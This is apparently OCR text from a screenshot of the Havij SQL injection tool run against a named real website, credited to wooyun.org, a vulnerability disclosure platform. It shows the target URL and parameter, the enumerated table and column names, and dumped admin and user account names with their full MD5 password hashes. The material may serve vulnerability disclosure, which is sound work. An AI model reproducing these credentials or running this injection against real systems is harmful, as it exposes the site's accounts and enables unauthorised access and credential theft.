 Havij
Target: http://www.spisa.cn/detail.php?docid=10
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
t_tzfs
t_tzly
t_ugg
t_wqkw
t_xinwen
t_xinwenfeilei
t_yonghu
id
username
password
remark
type
t_youhuizhengce
t_zushou
username password
admin 39d1d89ab5ae7cb4d05e7f371...
cmetery 26148d621ef74844918af182d...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: username=admin
Data Found: password=39d1d89ab5ae7cb4d05e7f3718593875
Data Found: username=cmetery
Data Found: password=26148d621ef74844918af182d63976b6
www.wooyun.org